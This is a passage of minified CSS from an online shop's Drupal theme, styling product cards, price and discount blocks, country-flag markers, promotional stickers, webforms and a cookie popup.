span.nav{display:block;width:36px;height:36px;box-sizing:border-box;cursor:pointer;position:absolute;top:0;background-color:#fff;z-index:10}.discont-nav .child-categories-wrap span.nav i{display:block;position:absolute;left:0;top:0;width:36px;height:36px;border:1px solid #08a6e1;box-sizing:border-box;z-index:11;content:" ";border-radius:50%}.discont-nav .child-categories-wrap span.nav i:after{display:block;position:absolute;width:18px;height:17px;background-image:url(/sites/all/themes/roso/img/child-nav.png);left:8px;top:8px;content:" "}.discont-nav .child-categories-wrap span.nav.disabled{display:none}.discont-nav .child-categories-wrap span.nav:hover i,.discont-nav .child-categories-wrap span.nav:active i{background-color:#08a6e1}.discont-nav .child-categories-wrap span.nav.prev{left:0}.discont-nav .child-categories-wrap span.nav.next{right:0}.discont-nav .child-categories-wrap span.nav:before{width:120px;height:100%;position:absolute;display:block;content:" ";pointer-events:none;top:0}
.discont-nav .child-categories-wrap span.nav.prev:before{background:#fff;background:-moz-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='transparent',endColorstr='#ffffff',GradientType=1);left:36px}.discont-nav .child-categories-wrap span.nav.next:before{background:#fff;background:-moz-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 80%,rgba(255,255,255,1) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 80%,rgba(255,255,255,1) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 80%,rgba(255,255,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='transparent',GradientType=1);right:36px}.discont-nav .child-categories-wrap span.nav.prev i:after{background-position:0 0}.discont-nav .child-categories-wrap span.nav.next i:after{background-position:100% 0}.discont-nav .child-categories-wrap span.nav.prev:hover i:after,.discont-nav.child-categories-wrap span.nav.prev:active i:after{background-position:0 100%}.discont-nav .child-categories-wrap span.nav.next:hover i:after,.discont-nav .child-categories-wrap span.nav.next:active i:after{background-position:100% 100%}body.node-type-product .content-wrapper #main .product-links .links-popublock li a span:before{background-image:url(/sites/all/themes/roso/img/theme-icons.png?v=12.05)}#block-block-43{margin-top:30px !important}#block-block-43 .content *{margin:0}#block-block-43 .content a{display:block;text-align:center}#block-block-43 .content a:before{content:" ";display:block;background-image:url(/sites/all/themes/roso/img/8b5075950f291bd0672ba6ba8d97616d.png);background-repeat:no-repeat;padding-top:50%;background-position:center center;background-size:auto 100%;margin-bottom:10px;animation:pulseDiscont 2s ease-in-out infinite}@keyframes pulseDiscont{from{opacity:1}50%{opacity:.5}to{opacity:1}}#block-block-43 .content a:hover{color:#ed1a3a}@media (max-width:767px){#block-block-43{display:none !important}}#footer .region-footer #block-redesign-footer-social .link.youtube{background:url(/sites/all/themes/roso/img/icon-youtube.png) no-repeat 0 0;background-size:contain}.page-node-83 #main .services>div:nth-child(-n+3) .inner{min-height:445px}@media (max-width:869px){body.page-node-83 #main .services>div:nth-child(-n+3) .inner{min-height:586px}body.page-node-83 #main .services .service:first-child p.desc{padding-right:0 !important}}@media (max-width:719px) and (min-width:640px){body.page-node-83 #main .services .service .inner,body.page-node-83 #main .services>div:nth-child(-n+3) .inner{padding:100px 20px 60px;height:auto}}@media (min-width:719px){.page-node-83 #main .services .service .inner{min-height:516px}#footer .rosogroup{text-align:right}}body.page-node-83 #main .services .service .inner .videos .item{width:160px;margin:0 20px 30px 0;display:inline-block;*display:inline;zoom:1;vertical-align:top}body.page-node-83 #main .services .service .inner .videos .item a{display:block;height:88px;text-align:center;overflow:hidden;position:relative;margin:0 0 12px;border-radius:8px}body.page-node-83 #main .services .service .inner .videos .item img{width:100%}body.page-node-83 #main .services .service .inner .videos .item a .preview-play-button{position:absolute;display:flex;align-items:center;background:rgb(1 73 142/0.5);top:0;left:0;height:100%;width:100%}body.page-node-83 #main .services .service .inner .videos .item .title{font-size:14px;line-height:20px;color:#3a3f4c}.service .clearfix{clear:both;overflow:hidden}body.page-node-83 #main .services .service .inner .videos .item a *{pointer-events:none}body.page-node-83 #main .services .service .inner .videos .item a .preview-play-button svg{margin:0 auto}
body.node-type-product #container #main .add-to-cart form>.online-sale{background:linear-gradient(119.21deg,#cc0028 2.92%,#ff002d 70.08%);border-radius:2px;font-size:12px;line-height:14px;letter-spacing:.03em;text-transform:uppercase;padding:6px;color:#fff;font-weight:700;position:relative;overflow:hidden;box-sizing:border-box}body.node-type-product #container #main .add-to-cart form>.online-sale:before{content:" ";display:block;position:absolute;background-image:url(/sites/all/themes/roso/img/online-sale.svg);background-repeat:no-repeat;width:40px;height:100%;top:0;left:0}@media (max-width:400px){body.node-type-product #container #main .add-to-cart form>.online-sale{margin-bottom:10px !important;width:100% !important;padding-left:60px}}@media (min-width:401px) and (max-width:700px){body.node-type-product #container #main .add-to-cart .form-actions.with-sale{height:78px}body.node-type-product #container #main .add-to-cart .flex-count.with-count{top:26%}body.node-type-product #container #main .add-to-cart form>.online-sale{position:absolute;left:0;bottom:0;width:315px !important;padding-left:72px}}@media (min-width:640px) and (max-width:700px){body.node-type-product #container #main .add-to-cart form>.online-sale{width:320px !important}}@media (min-width:701px){body.node-type-product #container #main .add-to-cart .form-actions.with-sale{height:78px}body.node-type-product #container #main .add-to-cart .flex-count.with-count{top:59px}body.node-type-product #container #main .add-to-cart form>.online-sale{position:absolute;left:299px;top:52px;width:320px !important;padding-left:72px}}@media (min-width:800px){body.node-type-product #container #main .add-to-cart .flex-count.with-count{top:48%}body.node-type-product #container #main .add-to-cart form>.online-sale{left:0;top:auto;bottom:100%}}@media (min-width:1010px){body.node-type-product #container #main .add-to-cart .flex-count.with-count{top:58%}body.node-type-product #container #main .add-to-cart form>.online-sale{left:299px;top:52px;bottom:auto}}.exchange-wrapper{position:fixed;background-color:#fff;width:232px;padding:16px;box-sizing:border-box;box-shadow:0px 0 12px rgba(63,74,82,.1);border-radius:8px;z-index:100}.exchange-wrapper:empty{display:none}.exchange-wrapper h3{font-size:18px;line-height:1;font-weight:700;margin-bottom:16px;padding:0}.exchange-wrapper form{display:block;font-size:16px;line-height:18px;position:relative;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}.exchange-wrapper form .container-for-layout{padding:0;width:100% !important;text-align:left}.exchange-wrapper form .uc_product_image{margin-bottom:45px;position:relative;display:block}.exchange-wrapper form .uc_product_image img{margin:0}.exchange-wrapper form .uc_product_image .new-mark{position:absolute;left:-2px;width:94px;height:40px;pointer-events:none;background-image:url(/sites/all/themes/roso/img/new-mark.png);bottom:-30px;background-repeat:no-repeat;font-size:0}.exchange-wrapper form.flex-count{margin-top:-24px;font-size:13px;padding-left:95px;padding-bottom:10px}.exchange-wrapper form .form-actions .flex-count{display:none}.exchange-wrapper form .container-for-layout .title-wrap.flex-count-title{height:80px}.exchange-wrapper form .container-for-layout .title-wrap.flex-count-title a{max-height:80px;-webkit-line-clamp:4}.exchange-wrapper form .container-for-layout .country-mark{display:block;left:0;bottom:10px;padding-left:30px;position:relative;font-size:13px;color:#9d9fa1;line-height:1}.exchange-wrapper form .container-for-layout .country-mark{bottom:-35px}.exchange-wrapper form .container-for-layout .action-mark+.country-mark{bottom:30px}.exchange-wrapper form .container-for-layout .action-mark+.country-mark{bottom:-35px}.exchange-wrapper form .container-for-layout .country-mark:before{position:absolute;left:0;width:30px;height:20px;top:50%;margin-top:-12px;background-repeat:no-repeat;display:block;content:" ";background-size:21px auto;background-position:left center}.exchange-wrapper form .container-for-layout .country-mark[data-dev="268"]:before{background-image:url(/sites/all/themes/roso/img/aut.png)}
.exchange-wrapper form .container-for-layout .country-mark[data-dev="226"]:before{background-image:url(/sites/all/themes/roso/img/bel.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="102"]:before{background-image:url(/sites/all/themes/roso/img/get.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="337"]:before{background-image:url(/sites/all/themes/roso/img/dan.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="286"]:before{background-image:url(/sites/all/themes/roso/img/spa.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="900"]:before{background-image:url(/sites/all/themes/roso/img/grek.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="176"]:before{background-image:url(/sites/all/themes/roso/img/ita.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="267"]:before{background-image:url(/sites/all/themes/roso/img/kaz.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="189"]:before{background-image:url(/sites/all/themes/roso/img/chi.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="268"]:before{background-image:url(/sites/all/themes/roso/img/lit.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="506"]:before{background-image:url(/sites/all/themes/roso/img/mal.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="396"]:before{background-image:url(/sites/all/themes/roso/img/pol.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="388"]:before{background-image:url(/sites/all/themes/roso/img/por.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="101"]:before{background-image:url(/sites/all/themes/roso/img/rus.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="259"]:before{background-image:url(/sites/all/themes/roso/img/rus.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="936"]:before{background-image:url(/sites/all/themes/roso/img/iran.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="617"]:before{background-image:url(/sites/all/themes/roso/img/hun.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="400"]:before{background-image:url(/sites/all/themes/roso/img/ser.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="158"]:before{background-image:url(/sites/all/themes/roso/img/slo.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="191"]:before{background-image:url(/sites/all/themes/roso/img/slov.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="284"]:before{background-image:url(/sites/all/themes/roso/img/usa.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="194"]:before{background-image:url(/sites/all/themes/roso/img/tur.png)}.countries .country-mark[data-dev="194"] i:after{background-image:url(/sites/all/themes/roso/img/tur.png)}.countries .country-mark[data-dev="941"] i:after{background-image:url(/sites/all/themes/roso/img/uzb.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="186"]:before{background-image:url(/sites/all/themes/roso/img/tur.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="175"]:before{background-image:url(/sites/all/themes/roso/img/ukr.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="199"]:before{background-image:url(/sites/all/themes/roso/img/fin.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="177"]:before{background-image:url(/sites/all/themes/roso/img/fra.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="182"]:before{background-image:url(/sites/all/themes/roso/img/che.png)}
.exchange-wrapper form .container-for-layout .country-mark[data-dev="243"]:before{background-image:url(/sites/all/themes/roso/img/swi.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="258"]:before{background-image:url(/sites/all/themes/roso/img/swe.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="171"]:before{background-image:url(/sites/all/themes/roso/img/kor.png)}.exchange-wrapper form .container-for-layout .country-mark[data-dev="272"]:before{background-image:url(/sites/all/themes/roso/img/jap.png)}.exchange-wrapper form .container-for-layout .title-wrap{height:72px;margin-bottom:10px;overflow:hidden}.exchange-wrapper form .container-for-layout .title-wrap .title{display:block;max-height:72px;margin:0;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;color:#000}.exchange-wrapper form .container-for-layout .title-wrap .title:hover{color:#ed1a3a}.exchange-wrapper form .container-for-layout .ratingBar{position:relative;margin-bottom:10px;height:12px;width:80px}.exchange-wrapper form .container-for-layout .ratingBar .ratZero{width:100%;height:100%;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-position:0 -157px}.exchange-wrapper form .container-for-layout .ratingBar .ratDone{width:0;height:100%;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-position:0 -169px;position:absolute;left:0;top:0}.exchange-wrapper form .container-for-layout .price-block{display:none}.exchange-wrapper form .container-for-layout .flex-count{display:none}.exchange-wrapper form .form-actions{position:relative;left:0;top:0;width:100%;display:block;font-size:0}.exchange-wrapper form .form-actions .divpriceold{font-size:16px;line-height:18px;color:#ed1a3a;margin-left:0}.exchange-wrapper form .form-actions .divpriceold .zacherknuto{color:#ed1a3a}.exchange-wrapper form .form-actionss .divpriceold .zacherknuto span{font-size:16px;color:#ed1a3a}.exchange-wrapper form .form-actions .price-block .display-price{margin:0;font-size:20px;line-height:30px;font-weight:700;float:none;padding:0}.exchange-wrapper form .form-actions .price-block .currency{display:inline-block;vertical-align:top;margin-left:5px;font-size:20px;line-height:30px;font-weight:700}.exchange-wrapper form .container-for-layout .price-block{display:none}.exchange-wrapper form .form-actions .price-block{display:inline-block;vertical-align:top;margin-right:20px;width:auto}.exchange-wrapper form .form-actions .display-price-umenejera{display:none}.exchange-wrapper form .form-actions .a-zakazat{margin-left:0}.exchange-wrapper form .form-actions input[type=submit]{font-size:0;padding:0;margin:0;border:0;width:30px;height:30px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-repeat:no-repeat;background-position:-195px -25px;background-color:#02a4e0;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:background-color .3s;transition:background-color .3s;-webkit-box-sizing:border-box;box-sizing:border-box}.exchange-wrapper form .form-actions input[type=submit]:hover{background-color:#ed1a3a}.exchange-wrapper form .container-for-layout>.flex-count{margin-top:-24px;font-size:13px;padding-left:95px;padding-bottom:10px;color:#009688;line-height:1.2;display:block !important}.exchange-wrapper form .form-actions .price-block{display:inline-block;vertical-align:top;margin-right:20px;width:auto}.exchange-wrapper form .form-actions .price-block .display-price{margin:0;font-size:20px;line-height:30px;font-weight:700;float:none;padding:0}.exchange-wrapper form .form-actions .price-block .currency{display:inline-block;vertical-align:top;margin-left:5px;font-size:20px;line-height:30px;font-weight:700}.exchange-wrapper form .container-for-layout .divpriceold,.exchange-wrapper form .container-for-layout .price-block{display:none !important}.exchange-wrapper form .form-actions .divpriceold{font-size:16px;line-height:18px;color:#ed1a3a;margin-left:0;display:block}
.exchange-wrapper form .form-actions .divpriceold .zacherknuto{color:#ed1a3a}.exchange-wrapper form .form-actions .divpriceold .zacherknuto .oldprice-span{font-size:16px;color:#ed1a3a}.exchange-wrapper form .form-actions .price-block{display:inline-block;vertical-align:top;margin-right:20px;width:auto}.exchange-wrapper form .form-actions .price-block .display-price{margin:0;font-size:20px;line-height:30px;font-weight:700;float:none;padding:0;display:inline-block}.exchange-wrapper form .form-actions .price-block .currency{display:inline-block;vertical-align:top;margin-left:5px;font-size:20px;line-height:30px;font-weight:700}.exchange-wrapper form .form-actions input[type=submit]{font-size:0;padding:0;margin:0;border:0;width:30px;height:30px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-repeat:no-repeat;background-position:-195px -25px;background-color:#02a4e0;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:background-color .3s;transition:background-color .3s;-webkit-box-sizing:border-box;box-sizing:border-box}.exchange-wrapper form .container-for-layout .new-mark,.exchange-wrapper form .container-for-layout .action-mark{position:absolute;left:-2px;width:94px;height:40px;pointer-events:none;background-image:url(/sites/all/themes/roso/img/new-mark.png);bottom:-30px;background-repeat:no-repeat;font-size:0}.exchange-wrapper form .container-for-layout .action-mark{background-image:url(/sites/all/themes/roso/img/action-mark.png)}.exchange-wrapper form .container-for-layout .signal_co,.exchange-wrapper form .container-for-layout .signal_ch,.exchange-wrapper form .container-for-layout .signal_co_ch{width:87px;height:39px;bottom:-29px}.exchange-wrapper form .container-for-layout .signal_co{background-image:url(/sites/all/themes/roso/img/co.png)}.exchange-wrapper form .container-for-layout .signal_ch{background-image:url(/sites/all/themes/roso/img/ch.png)}.exchange-wrapper form .container-for-layout .signal_co_ch{background-image:url(/sites/all/themes/roso/img/co_ch.png)}.exchange-wrapper form .container-for-layout .bestseller{position:absolute;left:0;top:0;width:52px;height:52px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-position:-242px -78px;font-size:0}.exchange-wrapper form .container-for-layout .health{position:absolute;left:0;top:0;width:52px;height:52px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-position:-346px -78px;font-size:0}.exchange-wrapper form .form-actions input[type=submit].order-btn{display:none}.exchange-wrapper form .form-actions .a-zakazat{margin-left:-105px;width:130px;text-align:center;border:0;font-size:16px;line-height:30px;cursor:pointer;font-weight:700;color:#fff;border-radius:2px;background-color:#02a4e0;display:block;-webkit-transition:background-color .3s;transition:background-color .3s;margin-left:0}.exchange-wrapper form .form-actions .a-zakazat i{position:relative;padding-left:26px;font-style:normal}.exchange-wrapper form .form-actions .a-zakazat i:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;left:0;width:18px;height:16px;top:50%;margin-top:-9px;background-position:-200px -32px}.exchange-wrapper form .form-actions .a-zakazat:hover{background-color:#ed1a3a}.page-catalog .exchange-wrapper form .uc_product_image{margin-bottom:35px;height:200px}.page-catalog .exchange-wrapper form .uc_product_image img{height:100%;width:auto}.page-catalog .exchange-wrapper form .container-for-layout .country-mark{bottom:-10px}.exchange-wrapper h3{color:#ed1a3a;margin-bottom:0}.page-catalog .exchange-wrapper form .container-for-layout .title-wrap{height:80px;margin-bottom:15px}.exchange-wrapper{margin-top:16px;box-shadow:0px 0 12px rgba(63,74,82,.4)}.page-catalog .exchange-wrapper form .container-for-layout .action-mark+.country-mark,.page-catalog .exchange-wrapper form .container-for-layout .new-mark+.country-mark{bottom:30px}body.node-type-product #container #main .add-to-cart form>.price-block .zacherknuto{display:inline-block;vertical-align:baseline;margin-right:6px}
body.node-type-product #container #main .add-to-cart form>.price-block .zacherknuto,body.node-type-product #container #main .add-to-cart form>.price-block .zacherknuto *{font-size:20px;line-height:32px}@media screen and (min-width:400px){body.node-type-product #container #main .add-to-cart form>.price-block.with-old{position:relative}body.node-type-product #container #main .add-to-cart form>.price-block .zacherknuto{position:absolute;bottom:32px}body.node-type-product #container #main .add-to-cart .without-sale .flex-count.with-count{top:32%}}@media screen and (min-width:700px){body.node-type-product #container #main .add-to-cart .without-sale .flex-count.with-count{top:70%}.page-node-1330 #container{overflow:auto}}@media screen and (min-width:800px){body.node-type-product #container #main .add-to-cart .without-sale .flex-count.with-count{top:30%}}@media screen and (min-width:1010px){body.node-type-product #container #main .add-to-cart .without-sale .flex-count.with-count{top:80%}}.view .price-block .zacherknuto,.divpriceold+.price-block .zacherknuto{display:none !important}.container-for-layout .new-mark{bottom:auto !important;top:0 !important}.action-mark{top:0}.page-node-83 #main .services .service.main ul.address:last-child li.location:before{width:18px;background-image:url(/sites/all/themes/roso/img/hammer.png);background-size:contain;background-repeat:no-repeat}#container #main .view-uc-catalog .mtext ol li{list-style:auto;padding-left:6px}.view-uc-catalog .mtext ol{padding-left:16px}.uc-cart-checkout-form #coupon-pane,.uc-cart-checkout-form [id*=coupon-pane],.uc-cart-checkout-form #coupon_automatic-pane,.uc-cart-checkout-form [id*=coupon_automatic-pane]{display:none !important}.catalog-proizvod-lemax{display:none}.pager-load-more .pager-next{padding:0 !important;background-size:100% 150px !important}.view-content+.item-list{margin-top:70px !important}#review-instructions+.order-review-table{margin-top:1em}@media screen and (min-width:535px){.order-review-table .review-button-row form[id*=uc-sberbank-submit-form]{position:absolute;right:7px;top:7px}}.sber-pay-button{width:150px;box-sizing:border-box;height:40px;background:#02a4e0 !important;border-radius:3px;font-size:17px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:700;color:#fff;line-height:40px;border:0;padding:0;text-shadow:none;text-align:center;cursor:pointer;position:relative;display:block;margin:0 auto}@media screen and (min-width:535px){.sber-pay-button{position:absolute;right:7px;top:7px}}#header .header-center #logo:before,#header .header-center #logo:after{content:none}@media (min-width:1000px){.services .service [data-service="24491"] .marster_garanty{left:64% !important}}@media (min-width:950px) and (max-width:1000px){.services .service [data-service="24491"] .marster_garanty{bottom:2px !important}}@media (min-width:720px) and (max-width:869px){.services .service [data-service="24491"] .marster_garanty{bottom:7px !important;left:10px !important}}html .view-uc-catalog .view-content .views-row form .form-actions .price-block{display:block !important}#block-redesign-product-right .content .new-mark{top:25px}#block-redesign-product-right .content .u_action{top:47px}#block-redesign-product-right .content .lease{top:71px}#block-redesign-product-right .content .ya-alisa{top:15px;left:125px}#block-redesign-product-right .content .bestseller{left:91px}#block-redesign-product-right .content .fast_delivery{top:57px;left:98px;z-index:11}#block-redesign-product-right .content .health{left:149px;top:35px}html body.node-type-product .product-recomended-wrap .views-row form .form-actions .price-block{display:block !important}.exchange-wrapper form .uc_product_image .specserial{position:absolute;left:-2px;width:94px;height:40px;pointer-events:none;background-image:url(/sites/all/themes/roso/img/specserial.svg);bottom:-30px;background-repeat:no-repeat;font-size:0}.exchange-wrapper form .container-for-layout .specserial{position:absolute;left:-2px;width:94px;height:40px;pointer-events:none;background-image:url(/sites/all/themes/roso/img/specserial.png);bottom:-30px;background-repeat:no-repeat;font-size:0}
.page-catalog .exchange-wrapper form .container-for-layout .specserial+.country-mark{bottom:30px}.container-for-layout .specserial{bottom:auto !important;top:0 !important}#block-redesign-product-right .content .specserial{top:25px}#block-redesign-product-right .content .specserial{position:absolute;left:190px;top:6px;width:56px;height:56px;background-image:url(/sites/all/themes/roso/img/specserial.svg);font-size:0;z-index:100;pointer-events:none}html .view-uc-catalog .view-content .views-row form span.specserial{position:absolute;padding:7px 12px;border-radius:4px;background-image:url(https://angor.ru/sites/all/themes/roso/img/specserial.svg);width:34px;height:44px;background-repeat:no-repeat}.content-wrapper #main .content .block-slider{position:relative}.content .block-slider .ya-alisa{top:15px;left:125px;width:118px;height:46px;pointer-events:none;background-image:url(/sites/all/themes/roso/img/ya-alisa.jpg);background-repeat:no-repeat;font-size:0;position:absolute;z-index:10;background-position:center center;background-size:contain}.content .block-slider .bestseller{position:absolute;left:61px;top:11px;width:52px;height:52px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);font-size:0;background-position:calc(50% - 518px) calc(50% - -146px);z-index:1}.content .block-slider .new-mark{position:absolute;left:151px;width:94px;height:40px;pointer-events:none;background-image:url(/sites/all/themes/roso/img/new-mark.png);background-repeat:no-repeat;font-size:0;top:-14px;z-index:2}.content .block-slider .action-mark{width:94px;height:40px;pointer-events:none;background-image:url(/sites/all/themes/roso/img/action-mark.png);background-repeat:no-repeat;font-size:0;position:absolute;left:23px;top:-29px;z-index:3}.content .block-slider .lease{width:94px;height:40px;pointer-events:none;background-image:url(/sites/all/themes/roso/img/lease.png);background-repeat:no-repeat;font-size:0;position:absolute;left:23px;top:-56px;z-index:4}.content .block-slider .signal_co{width:94px;height:40px;pointer-events:none;background-image:url(/sites/all/themes/roso/img/co.png);background-repeat:no-repeat;font-size:0;position:absolute;left:23px;top:-8px;z-index:5}.content .block-slider .signal_ch{width:94px;height:40px;pointer-events:none;background-image:url(/sites/all/themes/roso/img/ch.png);background-repeat:no-repeat;font-size:0;position:absolute;left:23px;top:-8px;z-index:5}.content .block-slider .signal_co_ch{width:94px;height:40px;pointer-events:none;background-image:url(/sites/all/themes/roso/img/co_ch.png);background-repeat:no-repeat;font-size:0;position:absolute;left:23px;top:-8px;z-index:6}.content .block-slider .fast_delivery{position:absolute;left:66px;top:69px;width:52px;height:52px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);font-size:0;background-position:calc(50% - 70px) calc(50% - -145px);z-index:7}.content .block-slider .health{position:absolute;left:116px;top:66px;width:52px;height:52px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);font-size:0;z-index:8;pointer-events:none;background-position:153px -76px}.content .block-slider .specserial{position:absolute;left:168px;top:62px;width:56px;height:56px;background-image:url(/sites/all/themes/roso/img/specserial.svg);font-size:0;z-index:100;pointer-events:none}@media (max-width:768px){body.page-node-87 .content_wrap{grid-template-columns:none !important}}.prlink form button{border:none;text-transform:uppercase;font-weight:400;font-size:14px;line-height:18px;font-variant:small-caps;color:#666;background-color:#fff}.prlink form button:hover{color:#02a4e0;font-weight:700}#container #sidebar-first .block-angor .block-wrapper .catalog-video-wrap:nth-child(0){display:none}.fancybox-wrap .fancybox-close{background-color:#fff}.fancybox-wrap .fancybox-close:hover{background-color:#fff}.fancybox-wrap .fancybox-close:before{background-image:url(/sites/all/themes/roso/img/theme-icons1.png) !important}form.webform-client-form .form-actions input[type=submit]{width:300px !important}#webform-ajax-wrapper-10973 .webform-confirmation{width:350px !important}
@media (max-width:600px){form#webform-client-form-10973{padding-left:20px !important}#webform-ajax-wrapper-10973 form.webform-client-form{width:320px !important}#webform-ajax-wrapper-10973 form.webform-client-form .form-item{display:block !important;margin-bottom:15px;width:280px}form.webform-client-form .form-actions input[type=submit]{width:280px !important}#webform-ajax-wrapper-10973 .webform-confirmation{width:310px !important}}.buy-block .newstick{margin:22px 0 15px;width:372px}.buy-block .bestseller,.buy-block .new-mark,.buy-block .action-mark,.buy-block .health,.buy-block .ya-alisa,.buy-block .sticker_service,.buy-block .specserial,.buy-block .takeeconomy{z-index:1;background:#fff;padding:6px 6px 7px;color:#ff772d;border:1px solid #abc9df;border-radius:5px;background-position:calc(1%) calc(50%);margin-right:12px;display:inline-block;margin-bottom:12px}.out_of_production{display:flex;width:180px;padding:7px;justify-content:center;align-items:center;gap:8px;flex:1 0 0;border-radius:4px;border:1px solid rgba(1,73,142,.1)}.buy-block .bestseller img,.buy-block .new-mark img,.buy-block .action-mark img,.buy-block .health img,.buy-block .ya-alisa img,.buy-block .sticker_service img,.buy-block .specserial img,.buy-block .takeeconomy img{margin-right:8px;display:inline-block;position:relative;top:2px;width:16px}.buy-block .lease{color:#b24fff}.buy-block .signal_co,.buy-block .signal_ch,.buy-block .signal_co_ch,.buy-block .sticker_service{color:#6594c0}.buy-block .fast_delivery{color:#1bafe0}.buy-block .health{color:#ff5a99}.buy-block .ya-alisa{color:#d147ff}.buy-block .takeeconomy{color:#38ca82}.views-field-addtocartlink .sticker_service{display:none}#block-views-predstav-tovary-block-novinok .sticker_service{display:none}html .index_new section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks-new,html .index_new section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .object-marks-new,html .index_new .view-uc-catalog .view-content .views-row form .object-marks-new{position:inherit}.object-marks-new{display:flex;flex-direction:column;margin-right:-12px}.object-marks-new-mini{display:flex;flex-direction:row;margin-right:-12px}.object-marks-new-mini .stick_katcat{color:#6594c0;z-index:1 !important;background:#fff !important;border:1px solid #abc9df !important;border-radius:4px !important;background-position:calc(1%) calc(50%) !important;margin-right:12px !important;display:inline-block !important;margin-bottom:12px !important;width:100% !important;text-align:center !important;flex:0 0 32px}.object-marks-new .stick_katcat{color:#6594c0;z-index:1 !important;background:#fff !important;border:1px solid #abc9df !important;border-radius:4px !important;background-position:calc(1%) calc(50%) !important;margin-right:12px !important;display:inline-block !important;margin-bottom:12px !important;width:100% !important;text-align:center !important}.object-marks-new .stick_katcat .stick_katcat_inner{display:inline-flex;padding:6px !important}.object-marks-new-mini .stick_katcat .stick_katcat_inner{display:inline-flex;padding:6px !important}.object-marks-new .stick_katcat .stick_katcat_inner img{flex:1 0 auto;height:auto;width:16px;margin:0}.object-marks-new-mini .stick_katcat .stick_katcat_inner img{flex:1 0 auto;height:auto;width:16px;margin:0}.object-marks-new .stick_katcat .stick_katcat_inner span{white-space:nowrap;border-radius:4px;font-size:14px;line-height:16px;width:100%;text-align:center;margin-left:10px}.object-marks-new-mini .stick_katcat .stick_katcat_inner span{white-space:nowrap;border-radius:4px;font-size:14px;line-height:16px;width:100%;text-align:center;margin-left:10px}form .object-marks-new .st_service .stick_text{font-size:11px}#webform-ajax-wrapper-11065 form.webform-client-form{width:380px}#webform-ajax-wrapper-11065 form .form-item{width:320px !important}#webform-ajax-wrapper-11065 form #webform-component-ostavte-zayavku{font-size:17px;width:304px !important;padding:10px 0}#webform-ajax-wrapper-11065 form .form-actions label{display:block !important;width:282px}#webform-ajax-wrapper-11065 form .form-actions{background-color:#fff;padding:0 40px 35px}
#webform-ajax-wrapper-11065 .webform-confirmation{width:350px !important}#webform-ajax-wrapper-11065 form.webform-client-form .form-item label{display:none}#header.header_new #block-redesign-tax-menu ul.tax-menu.first>li[data-tid="373"],#header.header_new #block-redesign-tax-menu ul.tax-menu.first>li[data-tid="667"]{background:#de203d}#header.header_new #block-redesign-tax-menu ul.tax-menu.first>li[data-tid="373"] i{padding-left:0 !important}#header.header_new #block-redesign-tax-menu ul.tax-menu.first>li[data-tid="667"]{text-transform:capitalize}.price-block.with-old+.nds{font-size:14px;line-height:16px;color:#666;display:block;font-weight:400;text-decoration:none;margin:0 0 10px}#cookie-block_popup{position:fixed;bottom:16px;left:16px;right:16px;-webkit-box-shadow:0px 3px 8px 0px rgba(184,177,169,.2);-moz-box-shadow:0px 3px 8px 0px rgba(184,177,169,.2);box-shadow:0px 3px 8px 0px rgba(184,177,169,.2);background:#fff;border-radius:8px;padding:16px;font-size:14px;line-height:20px;color:rgba(53,53,53,1);max-width:440px;margin:0 auto;z-index:9999}#cookie-block_popup.hidden{display:none}#cookie-block_popup 